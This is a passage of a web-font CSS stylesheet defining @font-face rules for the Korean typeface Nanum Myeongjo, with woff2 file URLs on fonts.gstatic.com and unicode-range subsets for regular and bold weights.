  unicode-range: U+24, U+60, U+3b9, U+3bb, U+3bd, U+2191, U+2606, U+300c-300d, U+3131, U+3134, U+3139, U+3141-3142, U+3148, U+3161, U+3163, U+321c, U+4eba, U+5317, U+ac31, U+ac77, U+ac9f, U+acb9, U+acf0-acf1, U+acfd, U+ad73, U+af3d, U+b00c, U+b04a, U+b057, U+b0c4, U+b188, U+b1cc, U+b214, U+b2db, U+b2ee, U+b304, U+b4ed, U+b518, U+b5bc, U+b625, U+b69c-b69d, U+b7ac, U+b801, U+b86c, U+b959, U+b95c, U+b985, U+ba48, U+bb58, U+bc0c, U+bc38, U+bc85, U+bc9a, U+bf40, U+c068, U+c0bd, U+c0cc, U+c12f, U+c149, U+c1e0, U+c22b, U+c22d, U+c250, U+c2fc, U+c300, U+c313, U+c370, U+c3d8, U+c557, U+c580, U+c5e3, U+c62e, U+c634, U+c6f0, U+c74d, U+c783, U+c78e, U+c796, U+c7bc, U+c92c, U+ca4c, U+cc1c, U+cc54, U+cc59, U+ce04, U+cf30, U+cfc4, U+d140, U+d321, U+d38c, U+d399, U+d54f, U+d587, U+d5d0, U+d6e8, U+d770;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.110.woff2) format('woff2');
  unicode-range: U+d7, U+ea, U+fc, U+2192, U+25bc, U+3000, U+3137, U+3145, U+315c, U+7f8e, U+ac13, U+ac71, U+ac90, U+acb8, U+ace7, U+ad7f, U+ae50, U+aef4, U+af34, U+afbc, U+b048, U+b09a, U+b0ad, U+b0bc, U+b113, U+b125, U+b141, U+b20c, U+b2d9, U+b2ed, U+b367, U+b369, U+b374, U+b3cb, U+b4ec, U+b611, U+b760, U+b81b, U+b834, U+b8b0, U+b8e1, U+b989, U+b9d1, U+b9e1, U+b9fa, U+ba4d, U+ba78, U+bb35, U+bb54, U+bbf9, U+bc11, U+bcb3, U+bd05, U+bd95, U+bdd4, U+be10, U+bed0, U+bf51, U+c0d8, U+c232, U+c2b7, U+c2eb, U+c378, U+c500, U+c52c, U+c549, U+c568, U+c598, U+c5c9, U+c61b, U+c639, U+c67c, U+c717, U+c78a, U+c80a, U+c90c-c90d, U+c950, U+c9e7, U+cbe4, U+cca9, U+cce4, U+cdb0, U+ce78, U+ce94, U+ce98, U+cf8c, U+d018, U+d034, U+d0f1, U+d1b1, U+d280, U+d2f8, U+d338, U+d380, U+d3b4, U+d610, U+d69f, U+d6fc, U+d758;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.111.woff2) format('woff2');
  unicode-range: U+e7, U+2022, U+203b, U+25c0, U+2605, U+2661, U+3147, U+318d, U+672c, U+8a9e, U+acaa, U+acbc, U+ad1c, U+ae4a, U+ae5c, U+b044, U+b054, U+b0c8-b0c9, U+b2a6, U+b2d0, U+b35c, U+b364, U+b428, U+b454, U+b465, U+b4b7, U+b4e3, U+b51c, U+b5a1, U+b784, U+b790, U+b7ab, U+b7f4, U+b82c, U+b835, U+b8e9, U+b8f8, U+b9d8, U+b9f9, U+ba5c, U+ba64, U+babd, U+bb18, U+bb3b, U+bbff, U+bc0d, U+bc45, U+bc97, U+bcbc, U+be45, U+be75, U+be7c, U+bfcc, U+c0b6, U+c0f7, U+c14b, U+c2b4, U+c30d, U+c4f8, U+c5bb, U+c5d1, U+c5e0, U+c5ee, U+c5fd, U+c606, U+c6c5, U+c6e0, U+c708, U+c81d, U+c820, U+c824, U+c878, U+c918, U+c96c, U+c9e4, U+c9f1, U+cc2e, U+cd09, U+cea1, U+cef5, U+cef7, U+cf64, U+cf69, U+cfe8, U+d035, U+d0ac, U+d230, U+d234, U+d2f4, U+d31d, U+d575, U+d578, U+d608, U+d614, U+d718, U+d751, U+d761, U+d78c, U+d790;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.112.woff2) format('woff2');
  unicode-range: U+2665, U+3160, U+4e2d, U+6587, U+65e5, U+ac12, U+ac14, U+ac16, U+ac81, U+ad34, U+ade0, U+ae54, U+aebc, U+af2c, U+afc0, U+afc8, U+b04c, U+b08c, U+b099, U+b0a9, U+b0ac, U+b0ae, U+b0b8, U+b123, U+b179, U+b2e5, U+b2f7, U+b4c0, U+b531, U+b538, U+b545, U+b550, U+b5a8, U+b6f0, U+b728, U+b73b, U+b7ad, U+b7ed, U+b809, U+b864, U+b86d, U+b871, U+b9bf, U+b9f5, U+ba40, U+ba4b, U+ba58, U+ba87, U+baac, U+bbc0, U+bc16, U+bc34, U+bd07, U+bd99, U+be59, U+bfd0, U+c058, U+c0e4, U+c0f5, U+c12d, U+c139, U+c228, U+c529, U+c5c7, U+c635, U+c637, U+c735, U+c77d, U+c787, U+c789, U+c8c4, U+c989, U+c98c, U+c9d0, U+c9d3, U+cc0c, U+cc99, U+cd0c, U+cd2c, U+cd98, U+cda4, U+ce59, U+ce60, U+ce6d, U+cea0, U+d0d0-d0d1, U+d0d5, U+d14d, U+d1a4, U+d29c, U+d2f1, U+d301, U+d39c, U+d3bc, U+d4e8, U+d540, U+d5ec, U+d640, U+d750;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.113.woff2) format('woff2');
  unicode-range: U+5e, U+25b2, U+25b6, U+314e, U+ac24, U+ace1, U+ace4, U+ae68, U+af2d, U+b0d0, U+b0e5, U+b150, U+b155, U+b193, U+b2c9, U+b2dd, U+b3c8, U+b3fc, U+b410, U+b458, U+b4dd, U+b5a0, U+b5a4, U+b5bb, U+b7b5, U+b838, U+b840, U+b86f, U+b8f9, U+b960, U+b9e5, U+bab8, U+bb50, U+bc1d, U+bc24-bc25, U+bca8, U+bcbd, U+bd04, U+bd10, U+bd24, U+be48, U+be5b, U+be68, U+c05c, U+c12c, U+c140, U+c15c, U+c168, U+c194, U+c219, U+c27d, U+c2a8, U+c2f1, U+c2f8, U+c368, U+c554-c555, U+c559, U+c564, U+c5d8, U+c5fc, U+c625, U+c65c, U+c6b1, U+c728, U+c794, U+c84c, U+c88c, U+c8e0, U+c8fd, U+c998, U+c9dd, U+cc0d, U+cc30, U+ceec, U+cf13, U+cf1c, U+cf5c, U+d050, U+d07c, U+d0a8, U+d134, U+d138, U+d154, U+d1f4, U+d2bc, U+d329, U+d32c, U+d3d0, U+d3f4, U+d3fc, U+d56b, U+d5cc, U+d600-d601, U+d639, U+d6c8, U+d754, U+d765;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.114.woff2) format('woff2');
  unicode-range: U+3c-3d, U+2026, U+24d2, U+314b, U+ac11, U+acf3, U+ad74, U+ad81, U+adf9, U+ae34, U+af43, U+afb8, U+b05d, U+b07c, U+b110, U+b118, U+b17c, U+b180, U+b18d, U+b192, U+b2cc, U+b355, U+b378, U+b4a4, U+b4ef, U+b78d, U+b799, U+b7a9, U+b7fd, U+b807, U+b80c, U+b839, U+b9b4, U+b9db, U+ba3c, U+bab0, U+bba4, U+bc94, U+be4c, U+c154, U+c1c4, U+c26c, U+c2ac, U+c2ed, U+c4f4, U+c55e, U+c561, U+c571, U+c5b5, U+c5c4, U+c654-c655, U+c695, U+c6e8, U+c6f9, U+c724, U+c751, U+c775, U+c7a0, U+c7c1, U+c874, U+c880, U+c9d5, U+c9f8, U+cabd, U+cc29, U+cc2c, U+cca8, U+ccab, U+ccd0, U+ce21, U+ce35, U+ce7c, U+ce90, U+cee8, U+cef4, U+cfe0, U+d070, U+d0b9, U+d0c1, U+d0c4, U+d0c8, U+d15c, U+d1a1, U+d2c0, U+d300, U+d314, U+d3ed, U+d478, U+d480, U+d48d, U+d508, U+d53d, U+d5e4, U+d611, U+d61c, U+d68d, U+d6a8, U+d798;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.115.woff2) format('woff2');
  unicode-range: U+23, U+25, U+5f, U+a9, U+ac08, U+ac78, U+aca8, U+acac, U+ace8, U+ad70, U+adc0, U+addc, U+b137, U+b140, U+b208, U+b290, U+b2f5, U+b3c5, U+b3cc, U+b420, U+b429, U+b529, U+b530, U+b77d, U+b79c, U+b7a8, U+b7c9, U+b7f0, U+b7fc, U+b828, U+b860, U+b9ad, U+b9c1, U+b9c9, U+b9dd-b9de, U+b9e8, U+ba38-ba39, U+babb, U+bc00, U+bc8c, U+bca0, U+bca4, U+bcd1, U+bcfc, U+bd09, U+bdf0, U+be60, U+c0ad, U+c0b4, U+c0bc, U+c190, U+c1fc, U+c220, U+c288, U+c2b9, U+c2f6, U+c528, U+c545, U+c558, U+c5bc, U+c5d4, U+c600, U+c644, U+c6c0, U+c6c3, U+c721, U+c798, U+c7a1, U+c811, U+c838, U+c871, U+c904, U+c990, U+c9dc, U+cc38, U+cc44, U+cca0, U+cd1d, U+cd95, U+cda9, U+ce5c, U+cf00, U+cf58, U+d150, U+d22c, U+d305, U+d328, U+d37c, U+d3f0, U+d551, U+d5a5, U+d5c8, U+d5d8, U+d63c, U+d64d, U+d669, U+d734, U+d76c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.116.woff2) format('woff2');
  unicode-range: U+26, U+2b, U+3e, U+40, U+7e, U+ac01, U+ac19, U+ac1d, U+aca0, U+aca9, U+acb0, U+ad8c, U+ae09, U+ae38, U+ae40, U+aed8, U+b09c, U+b0a0, U+b108, U+b204, U+b298, U+b2d8, U+b2eb-b2ec, U+b2f4, U+b313, U+b358, U+b450, U+b4e0, U+b54c, U+b610, U+b780, U+b78c, U+b791, U+b8e8, U+b958, U+b974, U+b984, U+b9b0, U+b9bc-b9bd, U+b9ce, U+ba70, U+bbfc, U+bc0f, U+bc15, U+bc1b, U+bc31, U+bc95, U+bcc0, U+bcc4, U+bd81, U+bd88, U+c0c8, U+c11d, U+c13c, U+c158, U+c18d, U+c1a1, U+c21c, U+c4f0, U+c54a, U+c560, U+c5b8, U+c5c8, U+c5f4, U+c628, U+c62c, U+c678, U+c6cc, U+c808, U+c810, U+c885, U+c88b, U+c900, U+c988, U+c99d, U+c9c8, U+cc3d-cc3e, U+cc45, U+cd08, U+ce20, U+cee4, U+d074, U+d0a4, U+d0dd, U+d2b9, U+d3b8, U+d3c9, U+d488, U+d544, U+d559, U+d56d, U+d588, U+d615, U+d648, U+d655, U+d658, U+d65c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.117.woff2) format('woff2');
  unicode-range: U+d, U+48, U+7c, U+ac10, U+ac15, U+ac74, U+ac80, U+ac83, U+acc4, U+ad11, U+ad50, U+ad6d, U+adfc, U+ae00, U+ae08, U+ae4c, U+b0a8, U+b124, U+b144, U+b178, U+b274, U+b2a5, U+b2e8, U+b2f9, U+b354, U+b370, U+b418, U+b41c, U+b4f1, U+b514, U+b798, U+b808, U+b824-b825, U+b8cc, U+b978, U+b9d0, U+b9e4, U+baa9, U+bb3c, U+bc18, U+bc1c, U+bc30, U+bc84, U+bcf5, U+bcf8, U+bd84, U+be0c, U+be14, U+c0b0, U+c0c9, U+c0dd, U+c124, U+c2dd, U+c2e4, U+c2ec, U+c54c, U+c57c-c57d, U+c591, U+c5c5-c5c6, U+c5ed, U+c608, U+c640, U+c6b8, U+c6d4, U+c784, U+c7ac, U+c800-c801, U+c9c1, U+c9d1, U+cc28, U+cc98, U+cc9c, U+ccad, U+cd5c, U+cd94, U+cd9c, U+cde8, U+ce68, U+cf54, U+d0dc, U+d14c, U+d1a0, U+d1b5, U+d2f0, U+d30c, U+d310, U+d398, U+d45c, U+d50c, U+d53c, U+d560, U+d568, U+d589, U+d604, U+d6c4, U+d788;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.118.woff2) format('woff2');
  unicode-range: U+39, U+49, U+4d-4e, U+a0, U+ac04, U+ac1c, U+ac70, U+ac8c, U+acbd, U+acf5, U+acfc, U+ad00, U+ad6c, U+adf8, U+b098, U+b0b4, U+b294, U+b2c8, U+b300, U+b3c4, U+b3d9, U+b4dc, U+b4e4, U+b77c, U+b7ec, U+b85d, U+b97c, U+b9c8, U+b9cc, U+ba54, U+ba74, U+ba85, U+baa8, U+bb34, U+bb38, U+bbf8, U+bc14, U+bc29, U+bc88, U+bcf4, U+bd80, U+be44, U+c0c1, U+c11c, U+c120, U+c131, U+c138, U+c18c, U+c218, U+c2b5, U+c2e0, U+c544, U+c548, U+c5b4, U+c5d0, U+c5ec, U+c5f0, U+c601, U+c624, U+c694, U+c6a9, U+c6b0, U+c6b4, U+c6d0, U+c704, U+c720, U+c73c, U+c740, U+c744, U+c74c, U+c758, U+c77c, U+c785, U+c788, U+c790-c791, U+c7a5, U+c804, U+c815, U+c81c, U+c870, U+c8fc, U+c911, U+c9c4, U+ccb4, U+ce58, U+ce74, U+d06c, U+d0c0, U+d130, U+d2b8, U+d3ec, U+d504, U+d55c, U+d569, U+d574, U+d638, U+d654, U+d68c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy1LueHI8j7a277xGHHfvDTP5cQDfPh1ShL-7.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-38, U+3a-3b, U+3f, U+41-47, U+4a-4c, U+4f-5d, U+61-7b, U+7d, U+a1, U+ab, U+ae, U+b7, U+bb, U+bf, U+2013-2014, U+201c-201d, U+2122, U+ac00, U+ace0, U+ae30, U+b2e4, U+b85c, U+b9ac, U+c0ac, U+c2a4, U+c2dc, U+c774, U+c778, U+c9c0, U+d558;
}
/* latin */
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 400;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Btx3DZF0dXLMZlywRbVRNhxy2LscnUejfyk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.0.woff2) format('woff2');
  unicode-range: U+f9ca-fa0b, U+ff03-ff05, U+ff07, U+ff0a-ff0b, U+ff0d-ff19, U+ff1b, U+ff1d, U+ff20-ff5b, U+ff5d, U+ffe0-ffe3, U+ffe5-ffe6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.2.woff2) format('woff2');
  unicode-range: U+d723-d728, U+d72a-d733, U+d735-d748, U+d74a-d74f, U+d752-d753, U+d755-d757, U+d75a-d75f, U+d762-d764, U+d766-d768, U+d76a-d76b, U+d76d-d76f, U+d771-d787, U+d789-d78b, U+d78d-d78f, U+d791-d797, U+d79a, U+d79c, U+d79e-d7a3, U+f900-f909, U+f90b-f92e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.3.woff2) format('woff2');
  unicode-range: U+d679-d68b, U+d68e-d69e, U+d6a0, U+d6a2-d6a7, U+d6a9-d6c3, U+d6c6-d6c7, U+d6c9-d6cb, U+d6cd-d6d3, U+d6d5-d6d6, U+d6d8-d6e3, U+d6e5-d6e7, U+d6e9-d6fb, U+d6fd-d717, U+d719-d71f, U+d721-d722;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.4.woff2) format('woff2');
  unicode-range: U+d5bc-d5c7, U+d5ca-d5cb, U+d5cd-d5cf, U+d5d1-d5d7, U+d5d9-d5da, U+d5dc, U+d5de-d5e3, U+d5e6-d5e7, U+d5e9-d5eb, U+d5ed-d5f6, U+d5f8, U+d5fa-d5ff, U+d602-d603, U+d605-d607, U+d609-d60f, U+d612-d613, U+d616-d61b, U+d61d-d637, U+d63a-d63b, U+d63d-d63f, U+d641-d647, U+d64a-d64c, U+d64e-d653, U+d656-d657, U+d659-d65b, U+d65d-d666, U+d668, U+d66a-d678;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.5.woff2) format('woff2');
  unicode-range: U+d507, U+d509-d50b, U+d50d-d513, U+d515-d53b, U+d53e-d53f, U+d541-d543, U+d545-d54c, U+d54e, U+d550, U+d552-d557, U+d55a-d55b, U+d55d-d55f, U+d561-d564, U+d566-d567, U+d56a, U+d56c, U+d56e-d573, U+d576-d577, U+d579-d583, U+d585-d586, U+d58a-d5a4, U+d5a6-d5bb;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.6.woff2) format('woff2');
  unicode-range: U+d464-d477, U+d47a-d47b, U+d47d-d47f, U+d481-d487, U+d489-d48a, U+d48c, U+d48e-d4e7, U+d4e9-d503, U+d505-d506;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.7.woff2) format('woff2');
  unicode-range: U+d3bf-d3c7, U+d3ca-d3cf, U+d3d1-d3eb, U+d3ee-d3ef, U+d3f1-d3f3, U+d3f5-d3fb, U+d3fd-d400, U+d402-d45b, U+d45d-d463;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.8.woff2) format('woff2');
  unicode-range: U+d2ff, U+d302-d304, U+d306-d30b, U+d30f, U+d311-d313, U+d315-d31b, U+d31e, U+d322-d324, U+d326-d327, U+d32a-d32b, U+d32d-d32f, U+d331-d337, U+d339-d33c, U+d33e-d37b, U+d37e-d37f, U+d381-d383, U+d385-d38b, U+d38e-d390, U+d392-d397, U+d39a-d39b, U+d39d-d39f, U+d3a1-d3a7, U+d3a9-d3aa, U+d3ac, U+d3ae-d3b3, U+d3b5-d3b7, U+d3b9-d3bb, U+d3bd-d3be;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.9.woff2) format('woff2');
  unicode-range: U+d257-d27f, U+d281-d29b, U+d29d-d29f, U+d2a1-d2ab, U+d2ad-d2b7, U+d2ba-d2bb, U+d2bd-d2bf, U+d2c1-d2c7, U+d2c9-d2ef, U+d2f2-d2f3, U+d2f5-d2f7, U+d2f9-d2fe;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.10.woff2) format('woff2');
  unicode-range: U+d1b4, U+d1b6-d1f3, U+d1f5-d22b, U+d22e-d22f, U+d231-d233, U+d235-d23b, U+d23d-d240, U+d242-d256;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.11.woff2) format('woff2');
  unicode-range: U+d105-d12f, U+d132-d133, U+d135-d137, U+d139-d13f, U+d141-d142, U+d144, U+d146-d14b, U+d14e-d14f, U+d151-d153, U+d155-d15b, U+d15e-d187, U+d189-d19f, U+d1a2-d1a3, U+d1a5-d1a7, U+d1a9-d1af, U+d1b2-d1b3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.12.woff2) format('woff2');
  unicode-range: U+d04b-d04f, U+d051-d057, U+d059-d06b, U+d06d-d06f, U+d071-d073, U+d075-d07b, U+d07e-d0a3, U+d0a6-d0a7, U+d0a9-d0ab, U+d0ad-d0b3, U+d0b6, U+d0b8, U+d0ba-d0bf, U+d0c2-d0c3, U+d0c5-d0c7, U+d0c9-d0cf, U+d0d2, U+d0d6-d0db, U+d0de-d0df, U+d0e1-d0e3, U+d0e5-d0eb, U+d0ee-d0f0, U+d0f2-d104;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.13.woff2) format('woff2');
  unicode-range: U+cfa2-cfc3, U+cfc5-cfdf, U+cfe2-cfe3, U+cfe5-cfe7, U+cfe9-cff4, U+cff6-cffb, U+cffd-cfff, U+d001-d003, U+d005-d017, U+d019-d033, U+d036-d037, U+d039-d03b, U+d03d-d04a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.14.woff2) format('woff2');
  unicode-range: U+cef0-cef3, U+cef6, U+cef9-ceff, U+cf01-cf03, U+cf05-cf07, U+cf09-cf0f, U+cf11-cf12, U+cf14-cf1b, U+cf1d-cf1f, U+cf21-cf2f, U+cf31-cf53, U+cf56-cf57, U+cf59-cf5b, U+cf5d-cf63, U+cf66, U+cf68, U+cf6a-cf6f, U+cf71-cf84, U+cf86-cf8b, U+cf8d-cfa1;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.15.woff2) format('woff2');
  unicode-range: U+ce3c-ce57, U+ce5a-ce5b, U+ce5d-ce5f, U+ce61-ce67, U+ce6a, U+ce6c, U+ce6e-ce73, U+ce76-ce77, U+ce79-ce7b, U+ce7d-ce83, U+ce85-ce88, U+ce8a-ce8f, U+ce91-ce93, U+ce95-ce97, U+ce99-ce9f, U+cea2, U+cea4-ceab, U+cead-cee3, U+cee6-cee7, U+cee9-ceeb, U+ceed-ceef;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.16.woff2) format('woff2');
  unicode-range: U+cd92-cd93, U+cd96-cd97, U+cd99-cd9b, U+cd9d-cda3, U+cda6-cda8, U+cdaa-cdaf, U+cdb1-cdc3, U+cdc5-cdcb, U+cdcd-cde7, U+cde9-ce03, U+ce05-ce1f, U+ce22-ce34, U+ce36-ce3b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.17.woff2) format('woff2');
  unicode-range: U+ccef-cd07, U+cd0a-cd0b, U+cd0d-cd1a, U+cd1c, U+cd1e-cd2b, U+cd2d-cd5b, U+cd5d-cd77, U+cd79-cd91;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.18.woff2) format('woff2');
  unicode-range: U+cc3f-cc43, U+cc46-cc47, U+cc49-cc4b, U+cc4d-cc53, U+cc55-cc58, U+cc5a-cc5f, U+cc61-cc97, U+cc9a-cc9b, U+cc9d-cc9f, U+cca1-cca7, U+ccaa, U+ccac, U+ccae-ccb3, U+ccb6-ccb7, U+ccb9-ccbb, U+ccbd-cccf, U+ccd1-cce3, U+cce5-ccee;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.19.woff2) format('woff2');
  unicode-range: U+cb91-cbd3, U+cbd5-cbe3, U+cbe5-cc0b, U+cc0e-cc0f, U+cc11-cc13, U+cc15-cc1b, U+cc1d-cc20, U+cc23-cc27, U+cc2a-cc2b, U+cc2d, U+cc2f, U+cc31-cc37, U+cc3a, U+cc3c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.20.woff2) format('woff2');
  unicode-range: U+caf4-cb47, U+cb4a-cb90;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.21.woff2) format('woff2');
  unicode-range: U+ca4a-ca4b, U+ca4e-ca4f, U+ca51-ca53, U+ca55-ca5b, U+ca5d-ca60, U+ca62-ca83, U+ca85-cabb, U+cabe-cabf, U+cac1-cac3, U+cac5-cacb, U+cacd-cad0, U+cad2, U+cad4-cad8, U+cada-caf3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.22.woff2) format('woff2');
  unicode-range: U+c996-c997, U+c99a-c99c, U+c99e-c9bf, U+c9c2-c9c3, U+c9c5-c9c7, U+c9c9-c9cf, U+c9d2, U+c9d4, U+c9d7-c9d8, U+c9db, U+c9de-c9df, U+c9e1-c9e3, U+c9e5-c9e6, U+c9e8-c9eb, U+c9ee-c9f0, U+c9f2-c9f7, U+c9f9-ca0b, U+ca0d-ca28, U+ca2a-ca49;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
